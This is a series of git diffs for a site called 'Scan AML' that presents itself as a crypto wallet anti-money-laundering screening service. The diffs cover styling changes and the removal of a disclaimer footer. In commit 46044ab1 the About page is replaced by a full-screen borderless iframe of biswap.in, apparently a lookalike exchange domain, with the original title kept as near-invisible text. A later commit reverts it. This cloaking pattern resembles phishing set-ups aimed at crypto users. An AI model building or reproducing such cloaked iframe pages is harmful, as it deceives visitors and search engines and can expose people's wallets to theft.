+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
   }
-
-  .ghost {
-    min-height: 36px;
-    padding-inline: 13px;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .stage {
-    padding-top: 8px;
-  }
-
-  h1 {
-    font-size: clamp(2.82rem, 14vw, 3.55rem);
-  }
-
-  .sub {
-    margin-top: 14px;
-    max-width: 34ch;
-  }
-
-  .screening-card {
-    margin-top: 24px;
-    padding: 14px;
-    border-radius: 18px;
-  }
-
-  .address-shell {
-    min-height: 54px;
-    gap: 8px;
-  }
-
-  .asset-chip {
-    padding-inline: 8px;
-  }
-
-  input {
-    font-size: 0.94rem;
-  }
-
-  .status-row {
-    align-items: flex-start;
-    flex-direction: column;
-    gap: 6px;
-    padding: 12px;
-  }
-
-  .primary {
-    min-height: 54px;
-  }
-
-  .footer {
-    padding-bottom: 18px;
-  }
-}
-
-@media (max-width: 390px) {
-  .brand span {
-    max-width: 92px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-
-  .address-shell {
-    align-items: stretch;
-    flex-direction: column;
-  }
-
-  input {
-    padding: 0 2px 4px;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -775,9 +548,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Scan AML is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 46044ab1: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,53 +500,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Scan AML">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Scan AML</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Scan AML & Compliance Screening</span>
-    </nav>
-
-    <h1 class="satellite-title">About Scan AML & Compliance Screening</h1>
-    <p class="satellite-lead"><strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>
-
-    
-    <div class="section-block">
-      <h2>What is AML Screening?</h2>
-      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
-    </div>
-    <div class="section-block">
-      <h2>Why Screen Wallets?</h2>
-      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
-    </div>
-    <div class="section-block">
-      <h2>Non-Custodial Analysis</h2>
-      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Scan AML Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Scan AML & Compliance Screening
+  </h1>
+
 </body>
 </html>

==== commit 87fd5c75: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,19 +500,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Scan AML & Compliance Screening
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Scan AML">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Scan AML</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Scan AML & Compliance Screening</span>
+    </nav>
+
+    <h1 class="satellite-title">About Scan AML & Compliance Screening</h1>
+    <p class="satellite-lead"><strong>Scan AML</strong> is a Web3 security compliance interface providing real-time anti-money laundering (AML) and wallet screening.</p>
+
+    
+    <div class="section-block">
+      <h2>What is AML Screening?</h2>
+      <p>Web3 wallets are pseudonymous but transparent. Anti-Money Laundering (AML) screening evaluates block data to identify addresses associated with illicit activities, sanctions lists, or security hacks, complying with the <a class="inline" href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="noopener noreferrer">FATF virtual assets compliance</a> guidelines.</p>
+    </div>
+    <div class="section-block">
+      <h2>Why Screen Wallets?</h2>
+      <p>Financial regulations require decentralized entities and applications to block transactions connected to illegal activities. Wallet screening protects protocols from regulatory penalties, conforming to laws on <a class="inline" href="https://en.wikipedia.org/wiki/Money_laundering" target="_blank" rel="noopener noreferrer">anti-money laundering (AML)</a>.</p>
+    </div>
+    <div class="section-block">
+      <h2>Non-Custodial Analysis</h2>
+      <p>The screening process does not require access to your wallet keys. It evaluates public ledger signatures to compute safety ratings, utilizing services like <a class="inline" href="https://www.chainalysis.com/" target="_blank" rel="noopener noreferrer">Chainalysis blockchain analytics</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Scan AML Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
